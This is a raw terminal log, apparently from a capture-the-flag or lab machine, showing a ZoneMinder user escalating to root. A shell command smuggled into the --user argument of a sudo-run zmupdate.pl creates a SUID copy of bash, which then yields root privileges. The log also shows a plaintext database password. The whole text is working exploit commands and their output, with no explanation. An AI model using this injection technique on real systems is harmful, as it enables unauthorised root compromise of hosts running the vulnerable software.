 (remote) zoneminder@surveillance:/usr/share/zoneminder/www$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(cp /bin/bash /tmp/bash;chmod +s /tmp/bash)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
mysqldump: Got error: 1698: "Access denied for user '-pZoneMinderPassword2023'@'localhost'" when trying to connect
Output:
Command 'mysqldump -u$(cp /bin/bash /tmp/bash;chmod +s /tmp/bash) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-1.dump' exited with status: 2
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ ls
ajax  api  css  fonts  graphics  includes  index.php  js  lang  robots.txt  skins  vendor  views
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ ls /tmp/
PYhzAfDPJCKO  systemd-private-b998993b6e214f8eb87c67f3b75a031d-ModemManager.service-uurVyr  systemd-private-b998993b6e214f8eb87c67f3b75a031d-systemd-resolved.service-ZuVA6F  tmux-1000
bash  systemd-private-b998993b6e214f8eb87c67f3b75a031d-fwupd.service-Wc63IB  systemd-private-b998993b6e214f8eb87c67f3b75a031d-systemd-timesyncd.service-U2zXn4  vmware-root_777-4281777711
phpQSS7j2  systemd-private-b998993b6e214f8eb87c67f3b75a031d-systemd-logind.service-K6tinE  systemd-private-b998993b6e214f8eb87c67f3b75a031d-upower.service-MUjYuy  zm
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ /tmp/bash -p
(remote) root@surveillance:/usr/share/zoneminder/www# whoami
root
(remote) root@surveillance:/usr/share/zoneminder/www# id
uid=1001(zoneminder) gid=1001(zoneminder) euid=0(root) egid=0(root) groups=0(root),1001(zoneminder)
(remote) root@surveillance:/usr/share/zoneminder/www#